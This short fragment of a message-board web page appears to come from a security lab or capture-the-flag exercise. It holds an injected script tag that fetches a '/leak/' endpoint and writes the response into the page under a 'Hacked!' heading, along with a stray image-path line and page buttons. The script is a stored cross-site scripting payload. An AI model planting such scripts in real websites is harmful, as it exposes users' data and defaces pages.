 <script>
fetch('/leak/')
  .then(r => r.text())
  .then(data => {
    document.body.innerHTML += "<h2>Hacked!
</h2>" + data;
  });
</script>
Submit
Back to Main Page
View All Messages